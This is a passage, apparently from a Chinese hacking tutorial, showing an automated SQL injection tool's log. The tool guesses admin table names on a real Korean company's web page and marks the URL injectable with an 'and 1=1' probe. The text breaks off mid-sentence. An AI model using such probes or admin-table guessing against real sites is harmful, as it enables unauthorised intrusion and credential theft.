 总状态 猜解管理入口 猜解账号 猜解密码
# 参数
Url: http://www
数据库: Access
破解管理入口: Yes
破解账号: Yes
破解账号全部... Yes
破解密码: Yes
破解密码全部... Yes
解析过程:
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
猜管理账号表名:http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 an
出错信息:
不存在表名：article_admin
不存在表名：art
不存在表名：bbs
没有找到管理员表,所有的猜解工作失败!
结果:
http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 and 1=1
此URL将会被注射！请大家关注！
图 5.50
过程中，它会显示所有的注入语句，想学手工注入的朋友可以参